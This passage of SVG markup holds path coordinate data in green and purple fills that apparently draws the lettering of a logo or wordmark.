C76.2244898,37.5955056 75.8730888,37.9775281 75.4286699,37.9775281 L75.3769932,37.9775281 C74.9945863,37.9775281 74.7672091,37.7752809 74.5501673,37.4719101 L71.3668876,32.9325843 L71.3668876,37.1460674 C71.3668876,37.6179775 71.0154866,38 70.581403,38 C70.1473194,38 69.7959184,37.6179775 69.7959184,37.1460674 Z M65.1942067,38 C63.0612245,38 61.5306122,36.2209945 61.5306122,34.0220994 L61.5306122,34 C61.5306122,31.801105 63.0809743,30 65.2139566,30 C67.3469388,30 68.877551,31.7790055 68.877551,33.9779006 L68.877551,34 C68.877551,36.198895 67.3271889,38 65.1942067,38 Z M65.2139566,36.4309392 C66.4384463,36.4309392 67.2876893,35.3480663 67.2876893,34.0220994 L67.2876893,34 C67.2876893,32.6740331 66.4186965,31.5690608 65.1942067,31.5690608 C63.9697169,31.5690608 63.120474,32.6519337 63.120474,33.9779006 L63.120474,34 C63.120474,35.3259669 63.9894668,36.4309392 65.2139566,36.4309392 Z M53.2653061,37.1549296 L53.2653061,30.8676056 C53.2653061,30.3830986 53.6221574,30 54.0734694,30 L54.251895,30 C54.5982507,30 54.8396501,30.1915493 54.9865889,30.4507042 L56.9387755,33.8647887 L58.9014577,30.4394366 C59.0693878,30.1464789 59.3002915,30 59.625656,30 L59.8040816,30 C60.2553936,30 60.6122449,30.3830986 60.6122449,30.8676056 L60.6122449,37.1323944 C60.6122449,37.6169014 60.2553936,38 59.8040816,38 C59.3632653,38 59.006414,37.6056338 59.006414,37.1323944 L59.006414,33.2 L57.5895044,35.543662 C57.4215743,35.8140845 57.2116618,35.9830986 56.9177843,35.9830986 C56.6239067,35.9830986 56.4139942,35.8140845 56.2460641,35.543662 L54.8501458,33.2338028 L54.8501458,37.1549296 C54.8501458,37.628169 54.4932945,38 54.0524781,38 C53.6116618,38 53.2653061,37.628169 53.2653061,37.1549296 Z M47.0123787,38 C46.088993,38 45.1555704,37.6888889 44.3726999,37.0666667 C44.2020743,36.9333333 44.0816327,36.6888889 44.0816327,36.4222222 C44.0816327,35.9777778 44.4028103,35.6333333 44.8042824,35.6333333 C45.0050184,35.6333333 45.1455336,35.7111111 45.2459016,35.7888889 C45.7778521,36.2222222 46.3599866,36.4888889 47.0424891,36.4888889 C47.6748076,36.4888889 48.0562061,36.2111111 48.0562061,35.7555556 L48.0562061,35.7333333 C48.0562061,35.3 47.8153229,35.0777778 46.6410171,34.7444444 C45.225828,34.3444444 44.3124791,33.9111111 44.3124791,32.3666667 L44.3124791,32.3444444 C44.3124791,30.9333333 45.3362329,30 46.7714955,30 C47.6246236,30 48.3673469,30.2444444 48.9996654,30.6888889 C49.1702911,30.8 49.3409167,31.0333333 49.3409167,31.3666667 C49.3409167,31.8111111 49.019739,32.1555556 48.618267,32.1555556 C48.467715,32.1555556 48.3472733,32.1111111 48.2268317,32.0333333 C47.7149548,31.7 47.2331884,31.5111111 46.7514219,31.5111111 C46.1592506,31.5111111 45.8481097,31.8111111 45.8481097,32.1888889 L45.8481097,32.2111111 C45.8481097,32.7222222 46.1492138,32.8888889 47.3636668,33.2333333 C48.7888926,33.6444444 49.5918367,34.2111111 49.5918367,35.5666667 L49.5918367,35.5888889 C49.5918367,37.1333333 48.5279358,38 47.0123787,38 Z M41.3265306,37.1348315 L41.3265306,30.8651685 C41.3265306,30.3820225 41.7320435,30 42.244898,30 C42.7577525,30 43.1632653,30.3820225 43.1632653,30.8651685 L43.1632653,37.1348315 C43.1632653,37.6179775 42.7577525,38 42.244898,38 C41.7320435,38 41.3265306,37.6179775 41.3265306,37.1348315 Z M32.9300292,38 C32.4904396,38 32.1428571,37.6114286 32.1428571,37.12 L32.1428571,30.88 C32.1428571,30.3885714 32.4904396,30 32.9300292,30 L36.8965583,30 C37.2850328,30 37.6019462,30.3542857 37.6019462,30.7885714 C37.6019462,31.2228571 37.2850328,31.5657143 36.8965583,31.5657143 L33.7069782,31.5657143 L33.7069782,33.1885714 L36.4365227,33.1885714 C36.8249972,33.1885714 37.1419106,33.5428571 37.1419106,33.9771429 C37.1419106,34.4114286 36.8249972,34.7542857 36.4365227,34.7542857 L33.7069782,34.7542857 L33.7069782,36.4342857 L36.9476733,36.4342857 C37.3361478,36.4342857 37.6530612,36.7885714 37.6530612,37.2228571 C37.6530612,37.6571429 37.3361478,38 36.9476733,38 L32.9300292,38 Z M23.877551,37.1549296 L23.877551,30.8676056 C23.877551,30.3830986 24.2344023,30 24.6857143,30 L24.8641399,30 C25.2104956,30 25.451895,30.1915493 25.5988338,30.4507042 L27.5510204,33.8647887 L29.5137026,30.4394366 C29.6816327,30.1464789 29.9125364,30 30.2379009,30 L30.4163265,30 C30.8676385,30 31.2244898,30.3830986 31.2244898,30.8676056 L31.2244898,37.1323944 C31.2244898,37.6169014 30.8676385,38 30.4163265,38 C29.9755102,38 29.6186589,37.6056338 29.6186589,37.1323944 L29.6186589,33.2 L28.2017493,35.543662 C28.0338192,35.8140845 27.8239067,35.9830986 27.5300292,35.9830986 C27.2361516,35.9830986 27.0262391,35.8140845 26.858309,35.543662 L25.4623907,33.2338028 L25.4623907,37.1549296 C25.4623907,37.628169 25.1055394,38 24.664723,38 C24.2239067,38 23.877551,37.628169 23.877551,37.1549296 Z M21.122449,37.1348315 L21.122449,30.8651685 C21.122449,30.3820225 21.5279618,30 22.0408163,30 C22.5536708,30 22.9591837,30.3820225 22.9591837,30.8651685 L22.9591837,37.1348315 C22.9591837,37.6179775 22.5536708,38 22.0408163,38 C21.5279618,38 21.122449,37.6179775 21.122449,37.1348315 Z M16.1536473,37.1274788 L16.1536473,31.6090652 L14.5465044,31.6090652 C14.1230006,31.6090652 13.7755102,31.2464589 13.7755102,30.8045326 C13.7755102,30.3626062 14.1230006,30 14.5465044,30 L19.4330874,30 C19.8565913,30 20.2040816,30.3626062 20.2040816,30.8045326 C20.2040816,31.2464589 19.8565913,31.6090652 19.4330874,31.6090652 L17.8259446,31.6090652 L17.8259446,37.1274788 C17.8259446,37.6147309 17.4567361,38 16.9897959,38 C16.5228558,38 16.1536473,37.6147309 16.1536473,37.1274788 Z M7.34693878,37.1274788 L7.34693878,30.8725212 C7.34693878,30.3852691 7.68511015,30 8.11279747,30 L10.1915568,30 C11.852575,30 12.8571429,31.121813 12.8571429,32.7422096 L12.8571429,32.7648725 C12.8571429,34.6005666 11.6039195,35.5524079 10.0423635,35.5524079 L8.87865616,35.5524079 L8.87865616,37.1274788 C8.87865616,37.6147309 8.54048479,38 8.11279747,38 C7.68511015,38 7.34693878,37.6147309 7.34693878,37.1274788 Z M8.90517911,33.9005525 L10.1396293,33.9005525 C10.9187494,33.9005525 11.3740794,33.3922652 11.3740794,32.7292818 L11.3740794,32.7071823 C11.3740794,31.9447514 10.8883941,31.5359116 10.1092739,31.5359116 L8.90517911,31.5359116 L8.90517911,33.9005525 Z M3.19320843,38 C1.21194379,38 0,36.8284519 0,34.5299861 L0,30.8591353 C0,30.3793584 0.358313817,30 0.81147541,30 C1.264637,30 1.62295082,30.3793584 1.62295082,30.8591353 L1.62295082,34.4853556 C1.62295082,35.7573222 2.2236534,36.4156206 3.21428571,36.4156206 C4.20491803,36.4156206 4.80562061,35.7796374 4.80562061,34.5411437 L4.80562061,30.8591353 C4.80562061,30.3793584 5.16393443,30 5.61709602,30 C6.07025761,30 6.42857143,30.3793584 6.42857143,30.8591353 L6.42857143,34.474198 C6.42857143,36.8396095 5.17447307,38 3.19320843,38 Z" id="Combined-Shape" fill="#9EC428"></path>
                <path d="M87.0528849,17.4053462 L87.3748315,17.4053462 C87.7415634,17.4053462 88.071115,17.2733789 88.1213928,16.9306012 C88.1573054,16.685218 88.0157672,16.4415212 87.5155247,16.4415212 C87.3714515,16.4415212 87.269206,16.452905 87.1910431,16.4638671 L87.0528849,17.4053462 Z M86.8264238,18.9463698 L86.3819516,18.9463698 L86.7900886,16.1640948 C87.0275348,16.1307867 87.2552634,16.0974787 87.5886176,16.0974787 C88.0115422,16.0974787 88.275606,16.1864407 88.4234818,16.3087107 C88.57347,16.4309807 88.6338878,16.6194451 88.5950176,16.8854878 C88.5413599,17.251033 88.2650435,17.471119 87.9519694,17.5613458 L87.9485894,17.5836917 C88.1860356,17.6279619 88.3208138,17.8497344 88.3153212,18.2599713 C88.3187012,18.6917109 88.3609515,18.8578295 88.3922166,18.9463698 L87.9257743,18.9463698 C87.871694,18.8578295 87.8429639,18.602749 87.8408514,18.2376254 C87.8264863,17.8813559 87.6684705,17.7498103 87.3131462,17.7498103 L87.0026072,17.7498103 L86.8264238,18.9463698 Z M87.8150787,15.3891559 C86.7148832,15.3891559 85.6772181,16.330635 85.5065272,17.4947297 C85.3311888,18.6811704 86.0942276,19.6125306 87.2054082,19.6125306 C88.3153212,19.6230711 89.3428464,18.6811704 89.5164947,17.5056919 C89.6884531,16.330635 88.9372443,15.3891559 87.8264863,15.3891559 L87.8150787,15.3891559 Z M87.8831016,15 C89.2490509,15 90.175598,16.1092841 89.971952,17.4947297 C89.765771,18.9029429 88.5155872,20 87.1382304,20 C85.770591,20 84.8216513,18.9029429 85.0282548,17.4947297 C85.2310558,16.1092841 86.5044772,15 87.871694,15 L87.8831016,15 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M76.2856925,15 L81.3992077,15 C81.8654579,15 82.2408959,15.1593023 82.5471583,15.4855242 C82.851897,15.8107526 83,16.2141418 83,16.7182127 C83,16.7182127 82.9698309,17.0212513 82.9670882,17.0371485 L81.9297577,24.8807165 C81.8453451,25.4735462 81.5933262,25.9647007 81.1596831,26.3829934 C80.7287826,26.797643 80.2552187,27 79.7121743,27 L74.5983544,27 C74.143989,27 73.7715984,26.8387106 73.4598507,26.506196 C73.1505409,26.1769933 73,25.7782408 73,25.2870864 C73,25.2870864 73.0295597,24.9853725 73.032607,24.9684818 C73.032607,24.9684818 73.5595002,20.9882428 73.5588908,20.9918858 C73.6174006,20.5904838 73.815176,20.2642619 74.1573975,19.9996412 C74.5002286,19.7515801 74.8744477,19.6316893 75.3023008,19.6316893 L80.0988877,19.6316893 L80.345726,17.760467 L73.9894865,17.760467 C74.0245315,17.4769685 74.0684138,17.1229266 74.0684138,17.1229266 C74.152217,16.5423509 74.4051501,16.0528524 74.8397075,15.6272735 C75.2703032,15.2050065 75.7435624,15 76.2856925,15 Z M75.9471278,23.9994204 C76.0769465,24.1583915 76.2677129,24.2398642 76.5139418,24.2398642 L78.7287826,24.2398642 C79.209965,24.2398642 79.5226268,23.9245715 79.5860125,23.3824138 C79.6305043,23.0737449 79.5835746,22.829658 79.4473564,22.6574394 C79.3193661,22.4961499 79.1313424,22.4140148 78.8866372,22.4140148 L76.6724059,22.4140148 C76.1948804,22.4140148 75.875819,22.733613 75.7968917,23.2900119 L75.7959774,23.2976292 C75.7606278,23.5947065 75.8118239,23.8315072 75.9471278,23.9994204 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M65.5261252,15 C65.2649388,15 65.0381699,15.0887167 64.8326304,15.2736796 C64.6290208,15.4553688 64.5161188,15.6727412 64.4871696,15.935945 C64.4862046,15.9460934 63.0117239,26.1570275 63.0117239,26.1570275 C62.9750549,26.4002619 63.0239469,26.5891532 63.1648332,26.7548014 C63.3066844,26.9224138 63.4887429,27 63.7373846,27 L69.5439564,27 C69.7945281,27 70.0196887,26.9103012 70.2323047,26.7253383 C70.4439557,26.5420122 70.5655425,26.3282409 70.6044631,26.0758402 C70.6044631,26.0751855 70.9933478,23.3410083 70.9933478,23.3410083 C71.0200454,23.0941729 70.9666501,22.887931 70.8283372,22.7193365 C70.6935624,22.5553252 70.5163288,22.4790485 70.270582,22.4790485 L69.8820191,22.4790485 C69.634664,22.4790485 69.4152932,22.5684199 69.2107186,22.7524007 C69.0038925,22.9386731 68.8842357,23.1606285 68.845315,23.4303797 L68.7259799,24.271388 L65.9487839,24.271388 L66.4968893,20.5056744 L69.1415621,20.5056744 C69.3879522,20.5056744 69.6070014,20.4163029 69.8099677,20.2329769 C70.0158288,20.048014 70.1348423,19.8270406 70.173763,19.5579441 C70.173763,19.5599083 70.3024262,18.617416 70.3024262,18.617416 C70.3400602,18.3695984 70.2921331,18.176124 70.1528552,18.0029463 C70.0174371,17.8336971 69.8402035,17.7551288 69.5944567,17.7551288 L66.8693694,17.7551288 L67.1411705,15.8586862 C67.1784828,15.6046486 67.1299124,15.40921 66.9887045,15.2432344 C66.8465317,15.0772588 66.6647949,15 66.4158315,15 L65.5261252,15 Z" id="Fill-10" fill="#663366"></path>
                <path d="M54.2684101,15 C53.7270788,15 53.2573762,15.2033008 52.8321751,15.6210691 C52.4039259,16.0414648 52.1603877,16.5268905 52.0866252,17.1026357 L51.5769934,20.9978652 C51.5401122,21.3443632 51.6224092,21.6327285 51.8287613,21.8692011 C52.0384662,22.1122424 52.3079127,22.2288365 52.6517313,22.2288365 L57.6788588,22.2288365 L57.5535845,23.3671894 C57.4898805,23.9363659 57.1768471,24.2628295 56.6943428,24.2628295 L54.4793343,24.2628295 C54.1339917,24.2628295 53.8755182,24.0457345 53.7706657,23.668692 L53.7676177,23.6585106 C53.7676177,23.6585106 53.7667032,23.6407751 53.7657888,23.6305936 C53.7520727,23.6167994 53.715801,23.5842844 53.5960132,23.5300928 C53.3978908,23.4391165 53.1683736,23.3931357 52.9150817,23.3931357 L52.0719946,23.3931357 C51.8522312,23.3931357 51.6440502,23.4782002 51.4346501,23.6519419 C51.231346,23.820757 51.1027188,24.0112489 51.0350524,24.2296576 L51.0350524,24.9587815 L51.0283467,25.0077182 L51,25.2822892 C51,25.7811807 51.1499634,26.1831842 51.4602536,26.5112899 C51.771763,26.8400525 52.1555109,27 52.6337479,27 L57.7486589,27 C58.2899902,27 58.7569495,26.800312 59.1760546,26.3881271 C59.597903,25.9743 59.8390027,25.4862468 59.9127652,24.8967074 C60.3148013,21.739798 60.4062424,20.9830856 60.4117288,20.9026193 C60.4117288,20.9045899 60.4202634,20.6579358 60.4202634,20.6579358 C60.4202634,20.3685853 60.3303463,20.1419657 60.14594,19.9675671 C59.9508656,19.7826587 59.7009266,19.6929961 59.3817971,19.6929961 L54.5521824,19.6929961 L54.3568032,19.309385 L54.4561692,18.6291978 C54.5195684,18.0646194 54.8326018,17.737499 55.3157157,17.737499 L57.5331626,17.737499 C57.9031943,17.737499 58.1574006,17.9637901 58.2314679,18.3592249 C58.2521946,18.4748337 58.4914655,18.6068643 59.0995489,18.6068643 L59.9444648,18.6068643 C60.1639234,18.6068643 60.3724092,18.5227851 60.5815045,18.3490434 C60.7848086,18.1808851 60.9088637,17.9923639 60.965862,17.7742836 C60.9679956,17.6856064 60.9826262,17.0517284 60.9826262,17.0517284 C60.984455,17.0257821 61,16.7377453 61,16.7377453 C61,16.2247311 60.8518654,15.816159 60.5464521,15.4880532 C60.2410388,15.1599475 59.8603389,15 59.3836259,15 L54.2684101,15 Z" id="Fill-26" fill="#663366"></path>
                <path d="M47.2733857,15.0379454 L47.2647557,15.0379454 C47.0480814,15.0379454 46.8625366,15.1263748 46.698875,15.3091729 C46.5231931,15.5031896 46.4239482,15.7259129 46.3959008,15.9905411 C46.3943597,16.00011 45.0080136,26.1605807 45.0080136,26.1605807 C45.0024657,26.2071051 45,26.2526397 45,26.2961945 C45,26.475363 45.0437664,26.6350638 45.1316073,26.7782666 C45.2265372,26.9320282 45.3584528,27 45.5597164,27 L46.7426414,26.9811923 C46.9630143,26.9811923 47.1448605,26.8950726 47.3029743,26.716894 C47.4764987,26.5218874 47.5797503,26.3027937 47.6176607,26.0474043 L48.9858222,15.8697756 C48.9947604,15.8077431 49,15.7473603 49,15.6896172 C49,15.5190277 48.9593158,15.3675759 48.8770227,15.2309723 C48.7820928,15.0712714 48.6504854,15 48.4523039,15 L47.2733857,15.0379454 Z" id="Fill-24" fill="#663366"></path>
                <path d="M41.4412613,15 C41.1891351,15 40.9674858,15.0897524 40.7649229,15.272238 C40.5669777,15.4510805 40.4576923,15.6653603 40.4306018,15.929981 L40.4278312,15.9581321 L38.3230859,23.3761212 C38.2492028,23.8325008 37.9727568,24.1428256 37.5510073,24.2137002 L37.5051382,24.2213176 L37.4601926,24.2137002 C37.0824652,24.1448127 36.8694356,23.8550217 36.8694356,23.4264621 C36.8694356,23.3804267 36.8737454,23.332073 36.8789788,23.2837193 C36.8780553,23.2595424 36.5788286,15.8909006 36.5788286,15.8909006 C36.5809836,15.8564568 36.5819071,15.8230067 36.5819071,15.7902189 C36.5819071,15.5640162 36.5261869,15.3914663 36.4122838,15.2397814 C36.2891452,15.0761737 36.1176748,15 35.8726292,15 L35.023589,15 C34.7560706,15 34.5341134,15.0950515 34.3450957,15.2881351 C34.1511525,15.4865178 34.0394043,15.7110645 34,15.9693925 C34.0006157,16.0435791 34.0834264,24.9376811 34.0834264,24.9376811 L34.0837342,25.2648966 C34.0837342,25.7709547 34.232424,26.1773245 34.5405781,26.5081831 C34.8484245,26.8400353 35.2323088,27 35.7131648,27 L38.4419146,27 C38.9889575,27 39.4661193,26.7979742 39.9011061,26.3833246 C40.3370165,25.9666878 40.5851407,25.4828195 40.6590238,24.9052245 C40.6667199,24.8661441 42.992191,15.8349295 42.992191,15.8349295 C43.0202051,15.6140259 42.9737203,15.4166368 42.8385757,15.2480612 C42.7025076,15.0794856 42.5344236,15 42.3090801,15 L41.4412613,15 Z" id="Fill-22" fill="#663366"></path>
                <path d="M77.5261252,0 C77.2649388,0 77.0381699,0.0887167176 76.8326304,0.273679616 C76.6290208,0.455368835 76.5161188,0.672741161 76.4871696,0.935945002 C76.4862046,0.946093409 75.0117239,11.1570275 75.0117239,11.1570275 C74.9750549,11.4002619 75.0239469,11.5891532 75.1648332,11.7548014 C75.3066844,11.9224138 75.4887429,12 75.7373846,12 L81.5439564,12 C81.7945281,12 82.0196887,11.9103012 82.2323047,11.7253383 C82.4439557,11.5420122 82.5655425,11.3282409 82.6044631,11.0758402 C82.6044631,11.0751855 82.9933478,8.34100829 82.9933478,8.34100829 C83.0200454,8.09417285 82.9666501,7.88793103 82.8283372,7.71933653 C82.6935624,7.55532519 82.5163288,7.47904845 82.270582,7.47904845 L81.8820191,7.47904845 C81.634664,7.47904845 81.4152932,7.5684199 81.2107186,7.7524007 C81.0038925,7.93867307 80.8842357,8.16062855 80.845315,8.43037975 L80.7259799,9.27138804 L77.9487839,9.27138804 L78.4968893,5.50567438 L81.1415621,5.50567438 C81.3879522,5.50567438 81.6070014,5.41630292 81.8099677,5.23297687 C82.0158288,5.04801397 82.1348423,4.82704059 82.173763,4.55794413 C82.173763,4.55990834 82.3024262,3.61741598 82.3024262,3.61741598 C82.3400602,3.36959843 82.2921331,3.17612396 82.1528552,3.00294631 C82.0174371,2.83369708 81.8402035,2.75512876 81.5944567,2.75512876 L78.8693694,2.75512876 L79.1411705,0.858686163 C79.1784828,0.604648625 79.1299124,0.409209952 78.9887045,0.243234395 C78.8465317,0.0772588389 78.6647949,0 78.4158315,0 L77.5261252,0 Z" id="Fill-10" fill="#663366"></path>
                <path d="M66.2860888,2.66453526e-15 L71.4009998,2.66453526e-15 C71.8676542,2.66453526e-15 72.2425628,0.158971104 72.5479761,0.485193056 C72.8521702,0.810421439 73,1.2141418 73,1.71821268 C73,1.71821268 72.9707388,2.02224491 72.9679956,2.03781084 C72.9679956,2.03781084 72.4400756,6.03030387 72.4403804,6.02533602 C72.3824677,6.42706925 72.191051,6.74401788 71.8551573,6.99638451 C71.5012802,7.26199873 71.1224092,7.39149394 70.6965984,7.39149394 L65.897464,7.39149394 L65.6533163,9.23953302 L72.0103024,9.23953302 C71.9752499,9.5227003 71.9310534,9.87707339 71.9310534,9.87707339 C71.8469276,10.4715591 71.5948549,10.9627135 71.161424,11.3819998 C70.7301268,11.797643 70.2570714,12 69.7136064,12 L64.5990002,12 C64.1445379,12 63.7720678,11.837717 63.4602536,11.5052024 C63.1502682,11.1743438 63,10.7742666 63,10.2831121 C63,10.2831121 63.029566,9.98139817 63.0320044,9.96450749 L64.0689466,2.12524494 C64.1530724,1.54301328 64.4051451,1.05285237 64.8401,0.62694229 C65.2713972,0.204675296 65.7441478,2.66453526e-15 66.2860888,2.66453526e-15 Z M67.2706047,2.76013579 C66.7896245,2.76013579 66.4765911,3.07973394 66.4122775,3.63447686 C66.4019142,3.70800099 66.3967325,3.77887561 66.3967325,3.84478238 C66.3967325,4.05906218 66.4491587,4.23359921 66.5537064,4.36475037 C66.6805048,4.52703337 66.8691782,4.60916844 67.1127164,4.60916844 L69.344794,4.60916844 C69.8221166,4.60916844 70.141246,4.28460243 70.2226286,3.70038363 C70.2396976,3.47948003 70.1921483,3.27447355 70.0811997,3.08933845 C69.9531822,2.8767146 69.7483541,2.76013579 69.5029871,2.76013579 L67.2706047,2.76013579 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M54.3770027,0 C53.8424245,0 53.375796,0.204675296 52.950659,0.62694229 C52.521914,1.05285237 52.2726647,1.54301328 52.1896818,2.12524494 L51.0113848,11.1471863 C50.9765079,11.4035272 51.0213067,11.5972732 51.1520949,11.7585626 C51.2837852,11.921508 51.4653854,12 51.7092228,12 L52.5435618,12 C52.7798826,12 52.9945558,11.9085916 53.1999084,11.7204758 C53.4028557,11.534016 53.5189115,11.3197362 53.554991,11.0653824 L54.5216215,3.65832252 C54.5991924,3.08735131 54.907071,2.76013579 55.3673855,2.76013579 L57.564027,2.76013579 C57.8493559,2.76013579 58.0117137,2.88764386 58.0980039,2.99395579 C58.2366094,3.16716805 58.2898267,3.41721635 58.2549498,3.73681451 C58.2540478,3.74509425 57.266371,11.1557972 57.266371,11.1557972 C57.2420173,11.3978969 57.2931299,11.5992603 57.4242189,11.7602186 C57.5550071,11.921508 57.7314961,12 57.9639084,12 L58.7970446,12 C59.0420847,12 59.2546532,11.9105788 59.4470773,11.7247813 C59.6410047,11.5386526 59.7531519,11.3227169 59.7892314,11.0643888 L60.9678291,2.03416775 C60.9705351,2.01827064 61,1.71556316 61,1.71556316 C61,1.21149229 60.8541786,0.80876549 60.5541173,0.484530676 C60.2528533,0.158308724 59.8824369,0 59.4227236,0 L54.3770027,0 Z" id="Fill-8" fill="#663366"></path>
                <path d="M42.3830394,0 L47.4371685,0 C48.1079,0 49,0.219851277 49,2.12156482 C49,2.60814743 48.9379566,3.18299386 48.8141709,3.83511154 C48.6313537,4.87972842 48.5491311,5.2418364 48.5120857,5.36113805 C48.3542666,5.86841254 48.1169354,6.28451342 47.8076219,6.59456838 C47.4037373,6.99579696 46.9631086,7.20142257 46.4610388,7.22308438 L45.9002386,7.247656 C45.9002386,7.247656 47.8621358,9.79502102 47.862437,9.79502102 C47.957008,9.92790171 48.0030888,10.0889104 48.0030888,10.2761073 C48.0030888,10.3171678 48.0006793,10.3598448 47.9964628,10.4034918 C47.9597186,10.6411251 47.8600275,10.8448109 47.6919681,11.023925 L47.0495477,11.7145167 C46.8700435,11.9062399 46.6790943,12 46.4643518,12 C46.2679814,12 46.1092586,11.914646 45.9686068,11.7371484 L42.549894,7.2295506 L42.0219226,7.23149046 L41.9887926,7.48787585 C41.9887926,7.48787585 41.5593076,10.8066602 41.5602112,10.8021339 C41.523467,11.0533463 41.4060062,11.2677013 41.2015038,11.4552215 C40.996098,11.6443582 40.7816566,11.7361785 40.5464338,11.7361785 L39.6937886,11.7361785 C39.4591681,11.7361785 39.2880969,11.6598771 39.1549746,11.495312 C39.0218523,11.3323634 38.9763739,11.1403168 39.011311,10.8903977 C39.011311,10.8903977 40.2091103,2.05302296 40.2100139,2.0514064 C40.2819963,1.48561267 40.5253511,1.01228581 40.9527278,0.603944391 C41.3785986,0.197219528 41.8463337,0 42.3830394,0 Z M42.6655478,4.2719043 C42.7914417,4.42935661 42.9769696,4.50856773 43.2170114,4.50856773 L45.405096,4.50856773 C45.8770476,4.50856773 46.1920836,4.19107662 46.2700896,3.63789201 C46.313761,3.33753637 46.2676802,3.10022632 46.1336543,2.93178144 C46.0074592,2.77465244 45.8210278,2.69447139 45.5785766,2.69447139 L43.390492,2.69447139 C42.9188415,2.69447139 42.6032032,3.00549628 42.5251971,3.54607177 L42.524896,3.54801164 C42.4812246,3.85709667 42.5285101,4.10087294 42.6655478,4.2719043 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M30.2860888,2.66453526e-15 L35.4009998,2.66453526e-15 C35.8676542,2.66453526e-15 36.2425628,0.158971104 36.5479761,0.485193056 C36.8521702,0.810421439 37,1.2141418 37,1.71821268 C37,1.71821268 36.9707388,2.02224491 36.9679956,2.03781084 C36.9679956,2.03781084 36.4400756,6.03030387 36.4403804,6.02533602 C36.3824677,6.42706925 36.191051,6.74401788 35.8551573,6.99638451 C35.5012802,7.26199873 35.1224092,7.39149394 34.6965984,7.39149394 L29.897464,7.39149394 L29.6533163,9.23953302 L36.0103024,9.23953302 C35.9752499,9.5227003 35.9310534,9.87707339 35.9310534,9.87707339 C35.8469276,10.4715591 35.5948549,10.9627135 35.161424,11.3819998 C34.7301268,11.797643 34.2570714,12 33.7136064,12 L28.5990002,12 C28.1445379,12 27.7720678,11.837717 27.4602536,11.5052024 C27.1502682,11.1743438 27,10.7742666 27,10.2831121 C27,10.2831121 27.029566,9.98139817 27.0320044,9.96450749 L28.0689466,2.12524494 C28.1530724,1.54301328 28.4051451,1.05285237 28.8401,0.62694229 C29.2713972,0.204675296 29.7441478,2.66453526e-15 30.2860888,2.66453526e-15 Z M31.2706047,2.76013579 C30.7896245,2.76013579 30.4765911,3.07973394 30.4122775,3.63447686 C30.4019142,3.70800099 30.3967325,3.77887561 30.3967325,3.84478238 C30.3967325,4.05906218 30.4491587,4.23359921 30.5537064,4.36475037 C30.6805048,4.52703337 30.8691782,4.60916844 31.1127164,4.60916844 L33.344794,4.60916844 C33.8221166,4.60916844 34.141246,4.28460243 34.2226286,3.70038363 C34.2396976,3.47948003 34.1921483,3.27447355 34.0811997,3.08933845 C33.9531822,2.8767146 33.7483541,2.76013579 33.5029871,2.76013579 L31.2706047,2.76013579 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M20.5261252,0 C20.2649388,0 20.0381699,0.0887167176 19.8326304,0.273679616 C19.6290208,0.455368835 19.5161188,0.672741161 19.4871696,0.935945002 C19.4862046,0.946093409 18.0117239,11.1570275 18.0117239,11.1570275 C17.9750549,11.4002619 18.0239469,11.5891532 18.1648332,11.7548014 C18.3066844,11.9224138 18.4887429,12 18.7373846,12 L24.5439564,12 C24.7945281,12 25.0196887,11.9103012 25.2323047,11.7253383 C25.4439557,11.5420122 25.5655425,11.3282409 25.6044631,11.0758402 C25.6044631,11.0751855 25.9933478,8.34100829 25.9933478,8.34100829 C26.0200454,8.09417285 25.9666501,7.88793103 25.8283372,7.71933653 C25.6935624,7.55532519 25.5163288,7.47904845 25.270582,7.47904845 L24.8820191,7.47904845 C24.634664,7.47904845 24.4152932,7.5684199 24.2107186,7.7524007 C24.0038925,7.93867307 23.8842357,8.16062855 23.845315,8.43037975 L23.7259799,9.27138804 L20.9487839,9.27138804 L21.4968893,5.50567438 L24.1415621,5.50567438 C24.3879522,5.50567438 24.6070014,5.41630292 24.8099677,5.23297687 C25.0158288,5.04801397 25.1348423,4.82704059 25.173763,4.55794413 C25.173763,4.55990834 25.3024262,3.61741598 25.3024262,3.61741598 C25.3400602,3.36959843 25.2921331,3.17612396 25.1528552,3.00294631 C25.0174371,2.83369708 24.8402035,2.75512876 24.5944567,2.75512876 L21.8693694,2.75512876 L22.1411705,0.858686163 C22.1784828,0.604648625 22.1299124,0.409209952 21.9887045,0.243234395 C21.8465317,0.0772588389 21.6647949,0 21.4158315,0 L20.5261252,0 Z" id="Fill-10" fill="#663366"></path>
                <path d="M9.37700271,0 C8.84242449,0 8.37579602,0.204675296 7.95065901,0.62694229 C7.52191404,1.05285237 7.27266469,1.54301328 7.18968179,2.12524494 L6.01138479,11.1471863 C5.97650792,11.4035272 6.02130666,11.5972732 6.15209492,11.7585626 C6.28378517,11.921508 6.46538542,12 6.70922285,12 L7.54356175,12 C7.77988261,12 7.99455576,11.9085916 8.19990836,11.7204758 C8.40285566,11.534016 8.51891146,11.3197362 8.55499098,11.0653824 L9.52162146,3.65832252 C9.59919243,3.08735131 9.907071,2.76013579 10.3673855,2.76013579 L12.564027,2.76013579 C12.8493559,2.76013579 13.0117137,2.88764386 13.0980039,2.99395579 C13.2366094,3.16716805 13.2898267,3.41721635 13.2549498,3.73681451 C13.2540478,3.74509425 12.266371,11.1557972 12.266371,11.1557972 C12.2420173,11.3978969 12.2931299,11.5992603 12.4242189,11.7602186 C12.5550071,11.921508 12.7314961,12 12.9639084,12 L13.7970446,12 C14.0420847,12 14.2546532,11.9105788 14.4470773,11.7247813 C14.6410047,11.5386526 14.7531519,11.3227169 14.7892314,11.0643888 L15.9678291,2.03416775 C15.9705351,2.01827064 16,1.71556316 16,1.71556316 C16,1.21149229 15.8541786,0.80876549 15.5541173,0.484530676 C15.2528533,0.158308724 14.8824369,0 14.4227236,0 L9.37700271,0 Z" id="Fill-8" fill="#663366"></path>
